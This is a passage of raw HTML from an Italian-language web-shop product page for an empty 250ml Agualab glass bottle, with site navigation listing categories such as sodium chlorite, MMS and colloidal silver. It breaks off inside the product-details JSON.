sodio"},"image":{"@id":"https://www.cloritodesodio.eu/#logo"}},{"@type":"BreadcrumbList","@id":"https://www.cloritodesodio.eu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.cloritodesodio.eu/it/","url":"https://www.cloritodesodio.eu/it/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Confezione","@id":"https://www.cloritodesodio.eu/it/12-confezione","url":"https://www.cloritodesodio.eu/it/12-confezione"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"Bottiglia di vetro vuota Agualab 250ml","@id":"https://www.cloritodesodio.eu/it/confezione/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html","url":"https://www.cloritodesodio.eu/it/confezione/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html"}}]}]}</script> </head><body id="product" class="lang-it country-es currency-eur layout-full-width page-product tax-display-enabled product-id-39 product-bottiglia-di-vetro-vuota-agualab-250ml product-id-category-12 product-id-manufacturer-3 product-id-supplier-0 product-available-for-order"><main><header id="header"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row"><div class="hidden-sm-down"><div class="col-md-5 col-xs-12"><div id="_desktop_contact_link"><div id="contact-link"> Chiamaci: <span>+34 952 478 613 - +34 659 796 328</span></div></div></div><div class="col-md-7 right-nav"><div id="_desktop_language_selector"><div class="language-selector-wrapper"> <span id="language-selector-label" class="hidden-md-up">Lingua:</span><div class="language-selector dropdown js-dropdown"> <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Elenco a cascata lingue"> <span class="expand-more">Italiano</span> <i class="material-icons expand-more">&#xE5C5;</i> </button><ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label"><li> <a href="https://www.cloritodesodio.eu/es/envases/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" class="dropdown-item" data-iso-code="es">Español</a></li><li> <a href="https://www.cloritodesodio.eu/ca/envasos/39-ampolla-agualab-de-vidre-buida-250ml-0700256984184.html" class="dropdown-item" data-iso-code="ca">Català</a></li><li> <a href="https://www.cloritodesodio.eu/de/verpackung/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" class="dropdown-item" data-iso-code="de">Deutsch</a></li><li> <a href="https://www.cloritodesodio.eu/gb/packaging/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" class="dropdown-item" data-iso-code="gb">English GB</a></li><li> <a href="https://www.cloritodesodio.eu/fr/emballage/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" class="dropdown-item" data-iso-code="fr">Français</a></li><li class="current"> <a href="https://www.cloritodesodio.eu/it/confezione/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" class="dropdown-item" data-iso-code="it">Italiano</a></li><li> <a href="https://www.cloritodesodio.eu/pt/embalagem/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" class="dropdown-item" data-iso-code="pt">Português PT</a></li></ul> <select class="link hidden-md-up" aria-labelledby="language-selector-label"><option value="https://www.cloritodesodio.eu/es/envases/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" data-iso-code="es"> Español</option><option value="https://www.cloritodesodio.eu/ca/envasos/39-ampolla-agualab-de-vidre-buida-250ml-0700256984184.html" data-iso-code="ca"> Català</option><option value="https://www.cloritodesodio.eu/de/verpackung/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" data-iso-code="de"> Deutsch</option><option value="https://www.cloritodesodio.eu/gb/packaging/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" data-iso-code="gb"> English GB</option><option value="https://www.cloritodesodio.eu/fr/emballage/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" data-iso-code="fr"> Français</option><option value="https://www.cloritodesodio.eu/it/confezione/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" selected="selected" data-iso-code="it"> Italiano</option><option value="https://www.cloritodesodio.eu/pt/embalagem/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" data-iso-code="pt"> Português PT</option> </select></div></div></div><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/it/ricerca"><form method="get" action="//www.cloritodesodio.eu/it/ricerca"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Cerca nel catalogo" aria-label="Cerca"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Cerca</span> </button></form></div><div id="_desktop_user_info"><div class="user-info"> <a href="https://www.cloritodesodio.eu/it/account" title="Accedi al tuo account cliente" rel="nofollow"> <i class="material-icons">&#xE7FF;</i> <span class="hidden-sm-down">Accedi</span> </a></div></div><div id="_desktop_cart"><div class="blockcart cart-preview inactive" data-refresh-url="//www.cloritodesodio.eu/it/module/ps_shoppingcart/ajax"><div class="header"> <i class="material-icons shopping-cart">shopping_cart</i> <span class="hidden-sm-down">Carrello</span> <span class="cart-products-count">(0)</span></div></div></div></div></div><div class="hidden-md-up text-sm-center mobile"><div class="float-xs-left" id="menu-icon"> <i class="material-icons d-inline">&#xE5D2;</i></div><div class="float-xs-right" id="_mobile_cart"></div><div class="float-xs-right" id="_mobile_user_info"></div><div class="top-logo" id="_mobile_logo"></div><div class="clearfix"></div></div></div></div> </nav><div class="header-top"><div class="container"><div class="row"><div class="col-md-2 hidden-sm-down" id="_desktop_logo"> <a href="https://www.cloritodesodio.eu/"> <img class="logo img-responsive" src="/img/xclorito-de-sodio-logo-1595357309.jpg.pagespeed.ic.hmwsWDsEh7.webp" alt="Clorito de sodio"> </a></div><div class="col-md-10 col-sm-12 position-static"><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/it/ricerca"><form method="get" action="//www.cloritodesodio.eu/it/ricerca"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Cerca nel catalogo" aria-label="Cerca"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Cerca</span> </button></form></div><div class="clearfix"></div></div></div><div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;"><div class="js-top-menu mobile" id="_mobile_top_menu"></div><div class="js-top-menu-bottom"><div id="_mobile_currency_selector"></div><div id="_mobile_language_selector"></div><div id="_mobile_contact_link"></div></div></div></div></div><div class="ets_mm_megamenu layout_layout1 show_icon_in_mobile transition_fade transition_floating sticky_enabled ets-dir-ltr hook-default single_layout disable_sticky_mobile " data-bggray="bg_gray"><div class="ets_mm_megamenu_content"><div class="container"><div class="ets_mm_megamenu_content_content"><div class="ybc-menu-toggle ybc-menu-btn closed"> <span class="ybc-menu-button-toggle_icon"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><ul class="mm_menus_ul "><li class="close_menu"><div class="pull-left"> <span class="mm_menus_back"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><div class="pull-right"> <span class="mm_menus_back_icon"></span> Tornare</div></li><li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub" style="width: 230px"> <a href="https://www.cloritodesodio.eu/it/2-inicio" style="color:#ffffff;background-color:#23afff;font-size:16px;"> <span class="mm_menu_content_title"> Menu <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul mm_columns_ul_tab " style="width:100%; font-size:14px;"><li class="mm_tabs_li open mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/it/10-trattamento-delle-acque"> Trattamento dell&#039;acqua </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="1" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Trattamento dell&#039;acqua</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/it/16-acido-citrico">Acido Citrico</a></li><li> <a href="https://www.cloritodesodio.eu/it/14-acido-cloridrico">acido cloridrico</a></li><li> <a href="https://www.cloritodesodio.eu/it/18-acqua-di-mare">Acqua di mare</a></li><li> <a href="https://www.cloritodesodio.eu/it/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/it/13-biossido-di-cloro">Biossido di cloro</a></li><li> <a href="https://www.cloritodesodio.eu/it/22-blu-di-metilene">Blu di Metilene</a></li><li> <a href="https://www.cloritodesodio.eu/it/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/it/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/it/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/it/20-zeolita">Zeolita</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/it/12-confezione"> Imballaggio </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_3 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="3" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Imballaggio</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/it/12-confezione">Confezione</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/it/11-repellenti-e-disinfettanti"> Repellenti e disinfettanti </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="4" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Repellenti e disinfettanti</span><div class="ets_mm_block_content"></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/it/contattaci"> Contatta </a> </span> </span></div></li></ul></li><li class="mm_menus_li mm_sub_align_full"> <a href="https://www.cloritodesodio.eu/it/" style="font-size:16px;"> <span class="mm_menu_content_title"> <i class="fa fa-home"></i> Casa </span> </a></li><li class="mm_menus_li mm_sub_align_full mm_has_sub"> <a href="https://www.cloritodesodio.eu/it/10-trattamento-delle-acque" style="font-size:16px;"> <span class="mm_menu_content_title"> Trattamento dell&#039;acqua <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul" style=" width:100%; font-size:14px;"><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="5" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Trattamento dell&#039;acqua</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/it/16-acido-citrico">Acido Citrico</a></li><li> <a href="https://www.cloritodesodio.eu/it/14-acido-cloridrico">acido cloridrico</a></li><li> <a href="https://www.cloritodesodio.eu/it/18-acqua-di-mare">Acqua di mare</a></li><li> <a href="https://www.cloritodesodio.eu/it/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/it/13-biossido-di-cloro">Biossido di cloro</a></li><li> <a href="https://www.cloritodesodio.eu/it/22-blu-di-metilene">Blu di Metilene</a></li><li> <a href="https://www.cloritodesodio.eu/it/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/it/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/it/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/it/20-zeolita">Zeolita</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="6" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Imballaggio</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/it/12-confezione">Confezione</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="8" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_image "> <span class="h4" style="font-size:16px">NO DUDES EN TENER TU KIT</span><div class="ets_mm_block_content"> <span class="mm_img_content"> <img src="/img/ets_megamenu/xcomprar_mms.jpg.pagespeed.ic.pXdfBslFRX.webp" alt="NO DUDES EN TENER TU KIT"/> </span></div></div><div class="clearfix"></div></li></ul></li></ul></li></ul> <script type="text/javascript">var Days_text='Giorno(i)';var Hours_text='Ora(e)';var Mins_text='Minuto(i)';var Sec_text='Secondo(i)';</script> </div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside><section id="wrapper"><div class="container"> <nav data-depth="4" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/it/"> <span itemprop="name">Home</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/it/10-trattamento-delle-acque"> <span itemprop="name">Trattamento delle acque</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/it/12-confezione"> <span itemprop="name">Confezione</span> </a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/it/confezione/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html"> <span itemprop="name">Bottiglia di vetro vuota Agualab 250ml</span> </a><meta itemprop="position" content="4"></li></ol> </nav><div id="content-wrapper"><section id="main" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.cloritodesodio.eu/it/confezione/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html"><div class="row"><div class="col-md-6"> <section class="page-content" id="content"><ul class="product-flags"></ul><div class="images-container"><div class="product-cover"> <img class="js-qv-product-cover" src="https://www.cloritodesodio.eu/148-large_default/xbotella-agualab-de-cristal-vacia-250ml.jpg.pagespeed.ic.7ipAu_aLnq.webp" alt="Bottiglia di vetro vuota Agualab 250ml - 1" title="Bottiglia di vetro vuota Agualab 250ml - 1" style="width:100%;" itemprop="image"><div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal"> <i class="material-icons zoom-in">&#xE8FF;</i></div></div><div class="js-qv-mask mask"><ul class="product-images js-qv-product-images"><li class="thumb-container"> <img class="thumb js-thumb selected " data-image-medium-src="https://www.cloritodesodio.eu/148-medium_default/botella-agualab-de-cristal-vacia-250ml.jpg" data-image-large-src="https://www.cloritodesodio.eu/148-large_default/botella-agualab-de-cristal-vacia-250ml.jpg" src="[data-uri]" alt="Bottiglia di vetro vuota Agualab 250ml - 1" title="Bottiglia di vetro vuota Agualab 250ml - 1" itemprop="image"></li></ul></div></div><div class="scroll-box-arrows"> <i class="material-icons left">&#xE314;</i> <i class="material-icons right">&#xE315;</i></div> </section></div><div class="col-md-6"><h1 class="h1" itemprop="name">Bottiglia di vetro vuota Agualab 250ml</h1><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="priceCurrency" content="EUR"><div class="current-price"> <span itemprop="price" content="3.89">3,89&nbsp;€</span></div></div><div class="tax-shipping-delivery-label"> Tasse incluse</div></div><div class="product-information"><div id="product-description-short-39" itemprop="description"><h2><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;" id="docs-internal-guid-524cd149-7fff-d8c1-574f-6ad0e9dff063">Bottiglia di vetro vuota da 250ml.</span></h2></div><div class="product-actions"><form action="https://www.cloritodesodio.eu/it/carrello" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="54225de3e9c4afb888f00a2bb1dcf75d"> <input type="hidden" name="id_product" value="39" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-variants"></div> <section class="product-discounts"> </section><div class="product-add-to-cart"> <span class="control-label">Quantità</span><div class="product-quantity clearfix"><div class="qty"> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Quantità"></div><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit"> <i class="material-icons shopping-cart">&#xE547;</i> Aggiungi al carrello </button></div></div> <span id="product-availability"> </span><p class="product-minimal-quantity"></p></div><div class="product-additional-info"><div id="gsr" class="productAction"><div class="clr_10"></div><div class="clr_10"></div><div class="block-review"><div class="block-review-item"> <span class="title"><i class="fa fa-star"></i>&nbsp;Voti e valutazione clienti</span><div class="clr_15"></div><div><div class="rating-star-yellow"> <input type="radio" value="1" checked="checked"/><label class=" product-block checked" for="rating1" title="1"></label> <input type="radio" value="2" checked="checked"/><label class=" product-block checked" for="rating2" title="2"></label> <input type="radio" value="3" checked="checked"/><label class=" product-block checked" for="rating3" title="3"></label> <input type="radio" value="4"/><label class=" product-block" for="rating4" title="4"></label> <input type="radio" value="5"/><label class=" product-block" for="rating5" title="5"></label></div> &nbsp;<span>(</span><meta content="1"/><span>3</span><span>/<span>5</span>)</span> &nbsp;-&nbsp;<span><span>2</span> voto(i) - <span>1</span> recensione cliente</span><div class="clr_5"></div> <a href="javascript:void(0);" onclick="bt_toggle('.display-distribution');">Vedere le distribuzione</a><div class="clr_5"></div><div class="display-distribution" style="display: none;"><div class="rating-star-yellow"><input type="radio" value="1" checked="checked"/><label class="distrib-front checked" for="rating1" title="1"></label><input type="radio" value="2" checked="checked"/><label class="distrib-front checked" for="rating2" title="2"></label><input type="radio" value="3" checked="checked"/><label class="distrib-front checked" for="rating3" title="3"></label><input type="radio" value="4" checked="checked"/><label class="distrib-front checked" for="rating4" title="4"></label><input type="radio" value="5" checked="checked"/><label class="distrib-front checked" for="rating5" title="5"></label>&nbsp;<strong>1</strong></div><div class="clr_0"></div><div class="rating-star-yellow"><input type="radio" value="1" checked="checked"/><label class="distrib-front checked" for="rating1" title="1"></label><input type="radio" value="2" checked="checked"/><label class="distrib-front checked" for="rating2" title="2"></label><input type="radio" value="3" checked="checked"/><label class="distrib-front checked" for="rating3" title="3"></label><input type="radio" value="4" checked="checked"/><label class="distrib-front checked" for="rating4" title="4"></label><input type="radio" value="5"/><label class="distrib-front" for="rating5" title="5"></label>&nbsp;<strong>0</strong></div><div class="clr_0"></div><div class="rating-star-yellow"><input type="radio" value="1" checked="checked"/><label class="distrib-front checked" for="rating1" title="1"></label><input type="radio" value="2" checked="checked"/><label class="distrib-front checked" for="rating2" title="2"></label><input type="radio" value="3" checked="checked"/><label class="distrib-front checked" for="rating3" title="3"></label><input type="radio" value="4"/><label class="distrib-front" for="rating4" title="4"></label><input type="radio" value="5"/><label class="distrib-front" for="rating5" title="5"></label>&nbsp;<strong>0</strong></div><div class="clr_0"></div><div class="rating-star-yellow"><input type="radio" value="1" checked="checked"/><label class="distrib-front checked" for="rating1" title="1"></label><input type="radio" value="2" checked="checked"/><label class="distrib-front checked" for="rating2" title="2"></label><input type="radio" value="3"/><label class="distrib-front" for="rating3" title="3"></label><input type="radio" value="4"/><label class="distrib-front" for="rating4" title="4"></label><input type="radio" value="5"/><label class="distrib-front" for="rating5" title="5"></label>&nbsp;<strong>0</strong></div><div class="clr_0"></div><div class="rating-star-yellow"><input type="radio" value="1" checked="checked"/><label class="distrib-front checked" for="rating1" title="1"></label><input type="radio" value="2"/><label class="distrib-front" for="rating2" title="2"></label><input type="radio" value="3"/><label class="distrib-front" for="rating3" title="3"></label><input type="radio" value="4"/><label class="distrib-front" for="rating4" title="4"></label><input type="radio" value="5"/><label class="distrib-front" for="rating5" title="5"></label>&nbsp;<strong>1</strong></div><div class="clr_0"></div><div class="clr_5"></div></div><div class="clr_10"></div><div> <a class="btn btn-primary" id="bt_btn-review-list" href="javascript:void(0);" onclick="bt_scrollTo('anchorReview', 1200);"><i class="fa fa-star-empty"></i> Leggere la recensione</a> <a class="btn btn-primary fancybox.ajax" id="bt_btn-review-form" href="/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830&sAction=display&sType=review&iPId=39&iCId=0&sURI=%2Fit%2Fconfezione%2F39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html&btKey=3aceed1950a5a2a6dcd57f97cd557462" rel="nofollow"><i class="icon-pencil"></i> Valutarlo</a></div><div class="clr_0"></div></div></div></div><div class="clr_10"></div> <script type="text/javascript">bt_aFancyReviewForm.selector='a#bt_btn-review-form';bt_aFancyReviewForm.hideOnContentClick=false;bt_aFancyReviewForm.beforeClose='https://www.cloritodesodio.eu/it/confezione/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html?post=1';bt_aFancyReviewForm.click=false;</script> </div></div></form></div></div></div></div><div class=»row»><div class=»col-md-12″><div><div class="tabs"><ul class="nav nav-tabs" role="tablist"><li class="nav-item"> <a class="nav-link active" data-toggle="tab" href="#description" role="tab" aria-controls="description" aria-selected="true">Descrizione</a></li><li class="nav-item"> <a class="nav-link" data-toggle="tab" href="#product-details" role="tab" aria-controls="product-details">Dettagli del prodotto</a></li></ul><div class="tab-content" id="tab-content"><div class="tab-pane fade in active" id="description" role="tabpanel"><div class="product-description"><p><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;" id="docs-internal-guid-7b91c6d1-7fff-f977-1d31-f8cc8d69fcb0">Bottiglia di vetro vuota di 250ml di miele colorato con tappo speciale.</span></p></div></div><div class="tab-pane fade" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;12&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;3,89\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-09-03 20:32:02&quot;,&quot;date_upd&quot;:&quot;2024-07-16 19:49:45&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;botella-agualab-de-cristal-vacia-250ml&quot;,&quot;name&quot;:&quot;Bottiglia di vetro vuota Agualab 250ml&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot; id=\&quot;docs-internal-guid-7b91c6d1-7fff-f977-1d31-f8cc8d69fcb0\&quot;&gt;Bottiglia di vetro vuota di 250ml di miele colorato con tappo speciale.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h2&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot; id=\&quot;docs-internal-guid-524cd149-7fff-d8c1-574f-6ad0e9dff063\&quot;&gt;Bottiglia di vetro vuota da 250ml.&lt;\/span&gt;&lt;\/h2&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:39,&quot;id_product&quot;:39,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;confezione&quot;,&quot;category_name&quot;:&quot;Confezione&quot;,&quot;link&quot;:&quot;https:\/\/www.cloritodesodio.eu\/it\/confezione\/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:3.214876,&quot;price_without_reduction&quot;:3.89,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:46,&quot;quantity_all_versions&quot;:46,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Articoli&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-small_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-cart_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-home_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-medium_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-large_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-small_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-home_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-large_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Bottiglia di vetro vuota Agualab 250ml - 